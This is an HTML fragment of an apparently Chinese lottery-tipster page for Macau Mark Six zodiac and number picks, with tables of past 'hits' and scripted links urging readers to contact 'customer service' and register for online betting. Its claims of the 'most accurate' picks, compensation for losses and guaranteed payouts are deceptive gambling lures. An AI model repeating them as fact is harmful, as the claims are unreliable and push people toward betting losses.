  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>❓<font style='color:#9c27b0'>你天天说想赢钱</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#3f51b5'>精准资料摆这，你却一直不点？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00FF00'>✔</font><font style='color:#ff5722'>免费领资料+红包</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00FF00'>✔</font><font style='color:#607d8b'>中奖就提，不中还包赔一次</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>再不试，你还等什么？<img src='https://vhimg1.edgozy.com/36296/5671e0f6d33aceb92f1f1160cff656f4.gif' width='25' height='25' loading='lazy'>[点击领取]</font></a>")</script>
</td></tr>
</table>

<table style="background-color: #ecdee875;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;width: 50%;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang2'>放弃发财</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF3B30;display:inline-block;border-radius:8px'><button class='lingqu2'>点击暴富</button></a>")</script></font></td></tr>
</table><!--a-->
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">

<!---
<tr><td>365期:<font color="#FF00FF">平特一肖</font>🐳<font color="#FF0000"></span></font><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='border-radius:13px'><button id='btns'>【领取!】</button></span></a>🐳开:<span style='background-color: #FFFF00'>發00准</span>")</script></td></tr><!--a-->



<!--a--><!--a-->



<tr>
	<td>019期:<font color="#FF00FF">平特一肖</font><font color="#FF0000">🐳【猴猴】</font>🐳开:<span style="background-color: #FFFF00">發00准</span></td>
</tr>


<tr>
	<td>018期:<font color="#FF00FF">平特一肖</font><font color="#FF0000">🐳【马马】</font>🐳开:<span style="background-color: #FFFF00">兔39<font color="#808080">错</font></span></td>
</tr>

<tr>
	<td>017期:<font color="#FF00FF">平特一肖</font><font color="#FF0000">🐳<span style="background-color: #FFFF00">【龙龙】</span></font>🐳开:<span style="background-color: #FFFF00">龙02准</span></td>
</tr>
<tr>
	<td>016期:<font color="#FF00FF">平特一肖</font><font color="#FF0000">🐳【兔兔】</font>🐳开:<span style="background-color: #FFFF00">鼠06<font color="#808080">错</font></span></td>
</tr>

<tr>
	<td>015期:<font color="#FF00FF">平特一肖</font><font color="#FF0000">🐳<span style="background-color: #FFFF00">【狗狗】</span></font>🐳开:<span style="background-color: #FFFF00">狗20准</span></td>
</tr>

<tr>
	<td>014期:<font color="#FF00FF">平特一肖</font><font color="#FF0000">🐳<span style="background-color: #FFFF00">【蛇蛇】</span></font>🐳开:<span style="background-color: #FFFF00">蛇13准</span></td>
</tr>

<!--a-->





<tr><td span style="background-color: #808080;font-weight: 500">
<font color="#FFFF00">赢不赢？就看今晚！（111714.com）！</font></td></tr>


</tbody></table>






<!--guanggaottk-->

<script>load_pt();</script>

<!--guanggaottk-->




<!--句-->
<div id="一肖一码">
<!--句-->




<!--金字塔2-->
<!--
<style>
.nen2{background-image:url(https://vhimg1.edgozy.com/772349/images/77.gif);background-position:right top;background-repeat:no-repeat;background-origin:padding-box;background-size: 100% 100%;}
@media screen and (max-width:800px)
{.nen2{background-position:right top;background-repeat:no-repeat;background-origin:padding-box;background-size: 100% 100%;}}
</style>
<style>
.content_right1{width: 100%;text-align: center;border:solid 1px #ddd;border-collapse: collapse;}
.content_right1 tr td:nth-child(1){width:21%}
.content_right1 tr td:nth-child(3){width:21%}
.content_right1 tr td:nth-child(1),
.content_right1 tr td:nth-child(3) {
    text-align: center;
    font-size: 12.5pt;
    font-family: Arial;
    border: 1px solid #ddd;
    color: white;}
.content_right1 tr td:nth-child(2){line-height:30px;font-size:13pt;border:solid 1px #ddd;font-family:Arial;color:#000;font-weight:800;}
</style>
<table border="1" class="content_right1 nen2" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
 
<tr><td width="20%"><script>document.write(am_no)</script>期一码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>本资料版权已归"+pt.name+"所有</span></font></a>")</script></td><td width="20%">發00中</td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期三码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#3399FF'>请联系"+pt.name+"客服领取资料</span></font></a>")</script></td><td width="20%">發00中</td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期五码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>开奖日19:30准时公开</span></font></a>")</script></td><td width="20%">發00中</td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期九码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#3399FF'>本站资料全网最准！</span></font></a>")</script></td><td width="20%">發00中</td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期一肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>请广大彩民共同见证奇迹！</span></font></a>")</script></td><td width="20%">發00中</td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期二肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#3399FF'>用效果见证千万财富</span></font></a>")</script></td><td width="20%">發00中</td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期三肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>注册"+pt.name+"会员提前领料</span></font></a>")</script></td><td width="20%">發00中</td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期四肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#3399FF'>"+pt.name+pt.domain+"</span></font></a>")</script></td><td width="20%">發00中</td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期五肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#3399FF'>新注册用户就送彩金</span></font></a>")</script></td><td width="20%">發00中</td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期六肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>"+pt.name+"专业网投领导者</a>")</script></td><td width="20%">發00中</td></tr></font>
<tr><td width="20%"><script>document.write(am_no)</script>期七肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#3399FF'>特码58倍，永不降倍</a>")</script></td><td width="20%">發00中</td></tr></font>
<tr><td width="20%"><script>document.write(am_no)</script>期八肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>点击"+pt.name+"注册提前领料</a>")</script></td><td width="20%">發00中</td></tr></font>
<tr><td width="20%"><script>document.write(am_no)</script>期九肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>"+pt.name+pt.domain+"</a>")</script></td><td width="20%">發00中</td></tr></font>
</tbody></table></div>
<!--金字塔花烟-->



<!--金字塔1-->
<!---
<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
 
<tr><td width="20%"><script>document.write(am_no)</script>期一码</td><td style="font-size:11pt;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span><font style='background-color: #33CCFF;color:#FF0000'>本资料版权已归"+pt.name+"所有</span></font></a>")</script></td><td width="20%"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFF00'><span style='background-color: #FF0000;'> 立即投注</span></font></a>")</script></td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期三码</td><td style="font-size:11pt;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><font style='background-color: #FFFF00;color:#000000'>请联系"+pt.name+"客服领取资料</span></font></a>")</script></td><td width="20%"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFF00'><span style='background-color: #FF0000;'> 立即投注</span></font></a>")</script></td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期五码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span><button id='btns1'><font color='#FFFF00'>开奖日21:00准时公开</span></font></a>")</script></td><td width="20%"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFF00'><span style='background-color: #FF0000;'> 立即投注</span></font></a>")</script></td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期九码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><font style='background-color: #33CCFF;color:#FF0000'>本站资料全网最准！</span></font></a>")</script></td><td width="20%"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFF00'><span style='background-color: #FF0000;'> 立即投注</span></font></a>")</script></td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期一肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>请广大彩民共同见证奇迹！</span></font></a>")</script></td><td width="20%"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFF00'><span style='background-color: #FF0000;'> 立即投注</span></font></a>")</script></td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期二肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span><font style='background-color: #33CCFF;color:#FF0000'>用效果见证千万财富</span></font></a>")</script></td><td width="20%"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFF00'><span style='background-color: #FF0000;'> 立即投注</span></font></a>")</script></td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期三肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span><button id='btns1'><font color='#FFFF00'>注册"+pt.name+"会员提前领料</span></font></a>")</script></td><td width="20%"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFF00'><span style='background-color: #FF0000;'> 立即投注</span></font></a>")</script></td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期四肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><font style='background-color: #FFFF00;color:#000000'>"+pt.name+pt.domain+"</span></font></a>")</script></td><td width="20%"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFF00'><span style='background-color: #FF0000;'> 立即投注</span></font></a>")</script></td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期五肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span><font style='background-color: #33CCFF;color:#FF0000'>新注册用户就送彩金</span></font></a>")</script></td><td width="20%"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFF00'><span style='background-color: #FF0000;'> 立即投注</span></font></a>")</script></td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期六肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>"+pt.name+"专业网投领导者</a>")</script></td><td width="20%"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFF00'><span style='background-color: #FF0000;'> 立即投注</span></font></a>")</script></td></tr></font>
<tr><td width="20%"><script>document.write(am_no)</script>期七肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><font style='background-color: #FFFF00;color:#000000'>特码58倍，永不降倍</a>")</script></td><td width="20%"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFF00'><span style='background-color: #FF0000;'> 立即投注</span></font></a>")</script></td></tr></font>
<tr><td width="20%"><script>document.write(am_no)</script>期八肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>点击"+pt.name+"注册提前领料</a>")</script></td><td width="20%"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFF00'><span style='background-color: #FF0000;'> 立即投注</span></font></a>")</script></td></tr></font>
<tr><td width="20%"><script>document.write(am_no)</script>期九肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span><button id='btns1'><font color='#FFFF00'>"+pt.name+pt.domain+"</a>")</script></td><td width="20%"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFF00'><span style='background-color: #FF0000;'> 立即投注</span></font></a>")</script></td></tr></font>
</tbody></table></div><!---->






<!--句-->
<div id="一肖一码">
<!--句-->




<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>019期一码</td><td>32</td><td>發00中</td></tr>
<tr><td>019期三码</td><td>32.45.05</td><td>發00中</td></tr>
<tr><td>019期五码</td><td>32.45.05.24.13</td><td>發00中</td></tr>
<tr><td>019期九码</td><td>32.45.05.24.13.04.46.26.07</td><td>發00中</td></tr>
<tr><td>019期一肖</td><td>狗</td><td>發00中</td></tr>
<tr><td>019期二肖</td><td>狗鸡</td><td>發00中</td></tr>
<tr><td>019期三肖</td><td>狗鸡牛</td><td>發00中</td></tr>
<tr><td>019期四肖</td><td>狗鸡牛马</td><td>發00中</td></tr>
<tr><td>019期五肖</td><td>狗鸡牛马蛇</td><td>發00中</td></tr>
<tr><td>019期六肖</td><td>狗鸡牛马蛇虎</td><td>發00中</td></tr>
<tr><td>019期七肖</td><td>狗鸡牛马蛇虎猴</td><td>發00中</td></tr>
<tr><td>019期八肖</td><td>狗鸡牛马蛇虎猴龙</td><td>發00中</td></tr>
<tr><td>019期九肖</td><td>狗鸡牛马蛇虎猴龙猪</td><td>發00中</td></tr>
</table>





<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>018期八肖</td><td>鼠猴狗羊鸡虎猪<span style="background-color: #FFFF00">兔</span></td><td>兔39中</td></tr>
<tr><td>018期九肖</td><td>鼠猴狗羊鸡虎猪<span style="background-color: #FFFF00">兔</span>马</td><td>兔39中</td></tr>
</table>



<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>017期九码</td><td>31.27.05.01.30.09.46.14.<span style="background-color: #FFFF00">32</span></td><td>狗32中</td></tr>
<tr><td>017期九肖</td><td>猪兔牛蛇鼠鸡猴龙<span style="background-color: #FFFF00">狗</span></td><td>狗32中</td></tr>
</table>




<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>016期五码</td><td>17.12.04.23.<span style="background-color: #FFFF00">06</span></td><td>鼠06中</td></tr>
<tr><td>016期九码</td><td>17.12.04.23.<span style="background-color: #FFFF00">06</span>.01.08.14.46</td><td>鼠06中</td></tr>
<tr><td>016期五肖</td><td>牛马虎羊<span style="background-color: #FFFF00">鼠</span></td><td>鼠06中</td></tr>
<tr><td>016期六肖</td><td>牛马虎羊<span style="background-color: #FFFF00">鼠</span>蛇</td><td>鼠06中</td></tr>
<tr><td>016期七肖</td><td>牛马虎羊<span style="background-color: #FFFF00">鼠</span>蛇狗</td><td>鼠06中</td></tr>
<tr><td>016期八肖</td><td>牛马虎羊<span style="background-color: #FFFF00">鼠</span>蛇狗龙</td><td>鼠06中</td></tr>
<tr><td>016期九肖</td><td>牛马虎羊<span style="background-color: #FFFF00">鼠</span>蛇狗龙猴</td><td>鼠06中</td></tr>
</table>


<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>013期九码</td><td>30.08.26.03.07.<span style="background-color: #FFFF00">01</span>.05.28.24</td><td>
	蛇01中</td></tr>
<tr><td>013期六肖</td><td>鼠狗龙兔猪<span style="background-color: #FFFF00">蛇</span></td><td>
	蛇01中</td></tr>
<tr><td>013期七肖</td><td>鼠狗龙兔猪<span style="background-color: #FFFF00">蛇</span>牛</td><td>
	蛇01中</td></tr>
<tr><td>013期八肖</td><td>鼠狗龙兔猪<span style="background-color: #FFFF00">蛇</span>牛虎</td><td>
	蛇01中</td></tr>
<tr><td>013期九肖</td><td>鼠狗龙兔猪<span style="background-color: #FFFF00">蛇</span>牛虎马</td><td>
	蛇01中</td></tr>
</table>

<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>011期七肖</td><td>猪牛兔马虎猴<span style="background-color: #FFFF00">羊</span></td><td>
	羊11中</td></tr>
<tr><td>011期八肖</td><td>猪牛兔马虎猴<span style="background-color: #FFFF00">羊</span>蛇</td><td>
	羊11中</td></tr>
<tr><td>011期九肖</td><td>猪牛兔马虎猴<span style="background-color: #FFFF00">羊</span>蛇龙</td><td>
	羊11中</td></tr>
</table>

<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>010期五肖</td><td>羊鸡猴狗<span style="background-color: #FFFF00">兔</span></td><td>
	兔27中</td></tr>
<tr><td>010期六肖</td><td>羊鸡猴狗<span style="background-color: #FFFF00">兔</span>牛</td><td>
	兔27中</td></tr>
<tr><td>010期七肖</td><td>羊鸡猴狗<span style="background-color: #FFFF00">兔</span>牛龙</td><td>
	兔27中</td></tr>
<tr><td>010期八肖</td><td>羊鸡猴狗<span style="background-color: #FFFF00">兔</span>牛龙猪</td><td>
	兔27中</td></tr>
<tr><td>010期九肖</td><td>羊鸡猴狗<span style="background-color: #FFFF00">兔</span>牛龙猪马</td><td>
	兔27中</td></tr>
</table>

<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>009期三肖</td><td>猪狗<span style="background-color: #FFFF00">虎</span></td><td>
	虎28中</td></tr>
<tr><td>009期四肖</td><td>猪狗<span style="background-color: #FFFF00">虎</span>兔</td><td>
	虎28中</td></tr>
<tr><td>009期五肖</td><td>猪狗<span style="background-color: #FFFF00">虎</span>兔蛇</td><td>
	虎28中</td></tr>
<tr><td>009期六肖</td><td>猪狗<span style="background-color: #FFFF00">虎</span>兔蛇马</td><td>
	虎28中</td></tr>
<tr><td>009期七肖</td><td>猪狗<span style="background-color: #FFFF00">虎</span>兔蛇马羊</td><td>
	虎28中</td></tr>
<tr><td>009期八肖</td><td>猪狗<span style="background-color: #FFFF00">虎</span>兔蛇马羊鼠</td><td>
	虎28中</td></tr>
<tr><td>009期九肖</td><td>猪狗<span style="background-color: #FFFF00">虎</span>兔蛇马羊鼠牛</td><td>
	虎28中</td></tr>
</table>

<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>008期九码</td><td>03.20.18.25.07.04.41.<span style="background-color: #FFFF00">21</span>.36</td><td>
	鸡21中</td></tr>
<tr><td>008期八肖</td><td>兔狗鼠蛇猪虎牛<span style="background-color: #FFFF00">鸡</span></td><td>
	鸡21中</td></tr>
<tr><td>008期九肖</td><td>兔狗鼠蛇猪虎牛<span style="background-color: #FFFF00">鸡</span>马</td><td>
	鸡21中</td></tr>
</table>

<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>007期四肖</td><td>鸡狗龙<span style="background-color: #FFFF00">牛</span></td><td>
	牛41中</td></tr>
<tr><td>007期五肖</td><td>鸡狗龙<span style="background-color: #FFFF00">牛</span>鼠</td><td>
	牛41中</td></tr>
<tr><td>007期六肖</td><td>鸡狗龙<span style="background-color: #FFFF00">牛</span>鼠虎</td><td>
	牛41中</td></tr>
<tr><td>007期七肖</td><td>鸡狗龙<span style="background-color: #FFFF00">牛</span>鼠虎猪</td><td>
	牛41中</td></tr>
<tr><td>007期八肖</td><td>鸡狗龙<span style="background-color: #FFFF00">牛</span>鼠虎猪兔</td><td>
	牛41中</td></tr>
<tr><td>007期九肖</td><td>鸡狗龙<span style="background-color: #FFFF00">牛</span>鼠虎猪兔羊</td><td>
	牛41中</td></tr>
</table>

<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>006期二肖</td><td>牛<span style="background-color: #FFFF00">蛇</span></td><td>
	蛇13中</td></tr>
<tr><td>006期三肖</td><td>牛<span style="background-color: #FFFF00">蛇</span>猴</td><td>
	蛇13中</td></tr>
<tr><td>006期四肖</td><td>牛<span style="background-color: #FFFF00">蛇</span>猴羊</td><td>
	蛇13中</td></tr>
<tr><td>006期五肖</td><td>牛<span style="background-color: #FFFF00">蛇</span>猴羊鸡</td><td>
	蛇13中</td></tr>
<tr><td>006期六肖</td><td>牛<span style="background-color: #FFFF00">蛇</span>猴羊鸡龙</td><td>
	蛇13中</td></tr>
<tr><td>006期七肖</td><td>牛<span style="background-color: #FFFF00">蛇</span>猴羊鸡龙鼠</td><td>
	蛇13中</td></tr>
<tr><td>006期八肖</td><td>牛<span style="background-color: #FFFF00">蛇</span>猴羊鸡龙鼠马</td><td>
	蛇13中</td></tr>
<tr><td>006期九肖</td><td>牛<span style="background-color: #FFFF00">蛇</span>猴羊鸡龙鼠马兔</td><td>
	蛇13中</td></tr>
</table>

<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>004期六肖</td><td>龙马牛蛇虎<span style="background-color: #FFFF00">鸡</span></td><td>
	鸡45中</td></tr>
<tr><td>004期七肖</td><td>龙马牛蛇虎<span style="background-color: #FFFF00">鸡</span>猴</td><td>
	鸡45中</td></tr>
<tr><td>004期八肖</td><td>龙马牛蛇虎<span style="background-color: #FFFF00">鸡</span>猴兔</td><td>
	鸡45中</td></tr>
<tr><td>004期九肖</td><td>龙马牛蛇虎<span style="background-color: #FFFF00">鸡</span>猴兔狗</td><td>
	鸡45中</td></tr>
</table>

<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>002期九肖</td><td>鸡虎蛇龙鼠狗兔马<span style="background-color: #FFFF00">猴</span></td><td>
	猴22中</td></tr>
</table>

<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>001期九肖</td><td>猪兔狗羊虎鼠蛇猴<span style="background-color: #FFFF00">牛</span></td><td>牛29中</td></tr>
</table>

<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>365期八肖</td><td>羊鼠虎猪马狗鸡<span style="background-color: #FFFF00">龙</span></td><td>
	龙26中</td></tr>
<tr><td>365期九肖</td><td>羊鼠虎猪马狗鸡<span style="background-color: #FFFF00">龙</span>蛇</td><td>
	龙26中</td></tr>
</table>

<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>364期九码</td><td>27.26.04.19.11.10.06.<span style="background-color: #FFFF00">12</span>.13</td><td>马12中</td></tr>
<tr><td>364期八肖</td><td>兔龙虎猪羊猴鼠<span style="background-color: #FFFF00">马</span></td><td>马12中</td></tr>
<tr><td>364期九肖</td><td>兔龙虎猪羊猴鼠<span style="background-color: #FFFF00">马</span>蛇</td><td>马12中</td></tr>
</table>
<!--句-->
<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>363期三肖</td><td>猴鸡<span style="background-color: #FFFF00">龙</span></td><td>龙26中</td></tr>
<tr><td>363期四肖</td><td>猴鸡<span style="background-color: #FFFF00">龙</span>猪</td><td>龙26中</td></tr>
<tr><td>363期五肖</td><td>猴鸡<span style="background-color: #FFFF00">龙</span>猪羊</td><td>龙26中</td></tr>
<tr><td>363期六肖</td><td>猴鸡<span style="background-color: #FFFF00">龙</span>猪羊虎</td><td>龙26中</td></tr>
<tr><td>363期七肖</td><td>猴鸡<span style="background-color: #FFFF00">龙</span>猪羊虎蛇</td><td>龙26中</td></tr>
<tr><td>363期八肖</td><td>猴鸡<span style="background-color: #FFFF00">龙</span>猪羊虎蛇兔</td><td>龙26中</td></tr>
<tr><td>363期九肖</td><td>猴鸡<span style="background-color: #FFFF00">龙</span>猪羊虎蛇兔鼠</td><td>龙26中</td></tr>
</table><!--句-->



<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>362期一肖</td><td><span style="background-color: #FFFF00">羊</span></td><td>
	羊23中</td></tr>
<tr><td height="30">362期二肖</td><td height="30">
	<span style="background-color: #FFFF00">羊</span>狗</td><td height="30">羊23中</td></tr>
<tr><td>362期三肖</td><td><span style="background-color: #FFFF00">羊</span>狗猪</td><td>
	羊23中</td></tr>
<tr><td>362期四肖</td><td><span style="background-color: #FFFF00">羊</span>狗猪虎</td><td>
	羊23中</td></tr>
<tr><td>362期五肖</td><td><span style="background-color: #FFFF00">羊</span>狗猪虎猴</td><td>
	羊23中</td></tr>
<tr><td>362期六肖</td><td><span style="background-color: #FFFF00">羊</span>狗猪虎猴蛇</td><td>
	羊23中</td></tr>
<tr><td>362期七肖</td><td><span style="background-color: #FFFF00">羊</span>狗猪虎猴蛇鸡</td><td>
	羊23中</td></tr>
<tr><td>362期八肖</td><td><span style="background-color: #FFFF00">羊</span>狗猪虎猴蛇鸡鼠</td><td>
	羊23中</td></tr>
<tr><td>362期九肖</td><td><span style="background-color: #FFFF00">羊</span>狗猪虎猴蛇鸡鼠龙</td><td>
	羊23中</td></tr>
</table>



<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>361期四肖</td><td>猴龙羊<span style="background-color: #FFFF00">马</span></td><td>
	马24中</td></tr>
<tr><td>361期五肖</td><td>猴龙羊<span style="background-color: #FFFF00">马</span>猪</td><td>
	马24中</td></tr>
<tr><td>361期六肖</td><td>猴龙羊<span style="background-color: #FFFF00">马</span>猪虎</td><td>
	马24中</td></tr>
<tr><td>361期七肖</td><td>猴龙羊<span style="background-color: #FFFF00">马</span>猪虎牛</td><td>
	马24中</td></tr>
<tr><td>361期八肖</td><td>猴龙羊<span style="background-color: #FFFF00">马</span>猪虎牛兔</td><td>
	马24中</td></tr>
<tr><td>361期九肖</td><td>猴龙羊<span style="background-color: #FFFF00">马</span>猪虎牛兔鸡</td><td>
	马24中</td></tr>
</table>



<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>360期五肖</td><td>马兔虎龙<span style="background-color: #FFFF00">牛</span></td><td>
	牛41中</td></tr>
<tr><td>360期六肖</td><td>马兔虎龙<span style="background-color: #FFFF00">牛</span>猪</td><td>
	牛41中</td></tr>
<tr><td>360期七肖</td><td>马兔虎龙<span style="background-color: #FFFF00">牛</span>猪羊</td><td>
	牛41中</td></tr>
<tr><td>360期八肖</td><td>马兔虎龙<span style="background-color: #FFFF00">牛</span>猪羊狗</td><td>
	牛41中</td></tr>
<tr><td>360期九肖</td><td>马兔虎龙<span style="background-color: #FFFF00">牛</span>猪羊狗蛇</td><td>
	牛41中</td></tr>
</table>



<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>359期四肖</td><td>蛇狗马<span style="background-color: #FFFF00">羊</span></td><td>
	羊11中</td></tr>
<tr><td>359期五肖</td><td>蛇狗马<span style="background-color: #FFFF00">羊</span>兔</td><td>
	羊11中</td></tr>
<tr><td>359期六肖</td><td>蛇狗马<span style="background-color: #FFFF00">羊</span>兔牛</td><td>
	羊11中</td></tr>
<tr><td>359期七肖</td><td>蛇狗马<span style="background-color: #FFFF00">羊</span>兔牛虎</td><td>
	羊11中</td></tr>
<tr><td>359期八肖</td><td>蛇狗马<span style="background-color: #FFFF00">羊</span>兔牛虎龙</td><td>
	羊11中</td></tr>
<tr><td>359期九肖</td><td>蛇狗马<span style="background-color: #FFFF00">羊</span>兔牛虎龙猪</td><td>
	羊11中</td></tr>
</table>



<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>358期三码</td><td>28.25.<span style="background-color: #FFFF00">07</span></td><td>
	猪07中</td></tr>
<tr><td>358期五码</td><td>28.25.<span style="background-color: #FFFF00">07</span>.22.09</td><td>
	猪07中</td></tr>
<tr><td>358期九码</td><td>28.25.<span style="background-color: #FFFF00">07</span>.22.09.23.24.14.30</td><td>
	猪07中</td></tr>
<tr><td>358期三肖</td><td>虎蛇<span style="background-color: #FFFF00">猪</span></td><td>
	猪07中</td></tr>
<tr><td>358期四肖</td><td>虎蛇<span style="background-color: #FFFF00">猪</span>猴</td><td>
	猪07中</td></tr>
